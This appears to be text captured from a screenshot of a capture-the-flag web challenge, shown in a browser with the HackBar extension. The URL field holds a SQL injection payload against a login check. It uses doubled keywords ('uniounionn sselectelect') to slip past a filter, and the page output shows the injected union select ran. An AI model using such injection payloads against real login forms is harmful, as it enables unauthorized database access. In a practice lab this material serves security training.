 I AM FREE
Hello 2!
Your password is '3'
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://d3fa245c-4121-41ad-9f0d-50b0be316996.node5.buuoj.cn:81/check.php?username=admin&password=1' uniounionn sselectelect 1,2,3%23